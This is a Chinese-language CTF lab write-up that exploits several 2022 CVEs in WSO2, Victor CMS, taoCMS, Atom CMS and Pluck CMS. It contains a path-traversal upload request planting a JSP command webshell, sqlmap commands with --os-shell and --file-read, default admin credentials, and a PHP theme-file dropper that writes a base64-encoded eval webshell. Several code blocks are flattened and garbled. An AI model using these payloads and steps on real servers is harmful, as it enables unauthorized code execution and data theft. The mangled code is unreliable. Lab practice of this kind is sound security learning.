





不想连蚁剑了,直接hackbar执行,拿flag就好了



CVE-2022-29464 靶标介绍:

WSO2文件上传漏洞(CVE-2022-29464)是Orange Tsai发现的WSO2上的严重漏洞。该漏洞是一种未经身份验证的无限制任意文件上传,允许未经身份验证的攻击者通过上传恶意JSP文件在WSO2服务器上获得RCE。

影响范围

1 2 3 4 5 WSO2 API Manager 2 .2 .0 及更高版本到 4 .0 .0 WSO2 Identity Server 5 .2 .0 及以上至 5 .11 .0 WSO2 身份服务器分析 5 .4 .0 、5 .4 .1 、5 .5 .0 和 5 .6 .0 WSO2 身份服务器作为密钥管理器 5 .3 .0 及更高版本至 5 .10 .0 WSO2 Enterprise Integrator 6 .2 .0 及更高版本至 6 .6 .0

不需要登录,直接抓包

修改对应的host和accept

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 POST /fileupload/toolsAny HTTP/1.1"../../../../repository/deployment/server/webapps/authenticationendpoint/1.jsp" ;filename ="../../../../repository/deployment/server/webapps/authenticationendpoint/1.jsp" INPUT name='cmd' type=text>INPUT type=submit value='Run' >page import="java.io.*" %>"cmd" );output = "" ;if (cmd != null ) { null ;time ().exec(cmd,null ,null );while ((s = sI.readLine()) != null ) { output += s+"</br>" ; }output %>

在访问/authenticationendpoint/1.jsp去执行命令就行了



CVE-2022-28060 靶标介绍:

Victor CMS v1.0 /includes/login.php 存在sql注入

页面下面有个登录框,随便输几个然后登录,就跳转到includes/login.php了

再来一次抓包,保存到1.txt

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /includes/login.php HTTP/1 .1 Host : eci-2 zeelbrhcarviumqyerm.cloudeci1.ichunqiu.comContent -Length: 34 Cache -Control: max-age=0 Upgrade -Insecure-Requests: 1 User -Agent: Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537 .36 Edg/117 .0 .2045 .60 Origin : http://eci-2 zeelbrhcarviumqyerm.cloudeci1.ichunqiu.comContent -Type: application/x-www-form-urlencodedAccept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,image/webp,image/apng,*/*;q=0 .8 ,application/signed-exchange;v=b3;q=0 .7 Referer : http://eci-2 zeelbrhcarviumqyerm.cloudeci1.ichunqiu.com/index.phpAccept -Encoding: gzip, deflate, brAccept -Language: zh-CN,zh;q=0 .9 ,en;q=0 .8 ,en-GB;q=0 .7 ,en-US;q=0 .6 Cookie : Hm_lvt_2d0601bd28de7d49818249cf35d95943=1696763968 ,1696826885 ,1696838015 ,1696912513 ; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1696912584 ; PHPSESSID=nv54k44ha621vnlejhf371r5u4Connection : closeuser_name =1 &user_password=1 &login=

sqlmap启动!

居然没能跑出来,后面发现是跳过了没选时间盲注

1 sqlmap -r 1 .txt --batch --dump

这个方法太慢了,换一种吧

看wp发现还能用sqlmap读文件

SQLmap –file-read从服务器中读取文件

1 sqlmap -r 1. txt –file -read “/flag” –dbms Mysql

这样直接就出了,学到了,但是一般也不会想到这种方法吧



CVE-2022-25578 靶标介绍:

前提是已经进入后台了

taocms v3.0.2允许攻击者通过编辑.htaccess文件执行任意代码(其实也可以编辑其他文件来执行代码)

一个简易的CMS,后台弱口令admin/tao

文件管理->随便找个php文件编程,写上木马

保存,然后访问rss.php执行命令

真巧,刷完这题,去做shctf碰上原题了,直接秒了哈哈哈哈



CVE-2022-25488 靶标介绍:

Atom CMS v2.0存在sql注入漏洞在/admin/ajax/avatar.php页面

打开就直接not found,直接访问/admin/ajax/avatar.php看看

能访问,但是没任何东西,fuzz一下参数看看

1 wfuzz -c -w /usr/ share/wfuzz/ wordlist/general/ common.txt http:// eci-2 ze1gl381hxe9ist0bt8.cloudeci1.ichunqiu.com/admin/ ajax/avatar.php?FUZZ=1

没fuzz出可能正确的参数,试试参数为id直接跑

1 sqlmap -u "http://eci-2ze1gl381hxe9ist0bt8.cloudeci1.ichunqiu.com/admin/ajax/avatar.php?id=1" --batch --os-shell

直接拿下

fuzz不出来参数可能是因为没有回显





CVE-2022-26965 靶标介绍:

Pluck-CMS-Pluck-4.7.16 后台RCE

点击进入后台,弱口令admin登录后台





类似于wordpress,应该可以通过修改主题,上传压缩包传马上去,但是直接传压缩包木马上去,没回显路径

也没找到上传上去的文件

去看来下,压缩包不能被解析成主题,就没保留下来

去下个主题billcreswell/redline-theme: Redline theme for Pluck-cms (github.com) 再改改加上木马

修改info.php文件

1 2 3 <?php file_put_contents ('test114514.php' ,base64_decode ('PD9waHAgQGV2YWwoJF9QT1NUWyJjbWQiXSkgPz4=' ));?>

上传压缩包,访问test114514.php就能成功访问了,再执行命令拿shell



CVE-2022-26201 靶标介绍:

Victor CMS v1.0 存在二次注入漏洞

还是这个CMS,前面就有一个sql注入漏洞

点击Admin进后台看看,漏洞点在/admin/categories.php

点击添加然后抓包,保存为1.txt,放sqlmap跑

1 sqlmap -r 1 .txt --os-shell --batch

行不通,换一个方法

1 sqlmap -r 1 .txt --file-read "/flag" --dbms Mysql --batch

跑得是真的慢,真恶心啊这题,浪费时间

感觉自己对二次注入还是不够了解,刚才试了试,并没有试出来漏洞点





CVE-2022-23880 靶标介绍:

taoCMS v3.0.2 文件管理处存在任意文件上传漏洞,攻击者可执行任意代码

弱口令登录后台:admin/tao

在文件管理->新建文件

再编辑,写入木马

再去/1.php执行命令就可以了



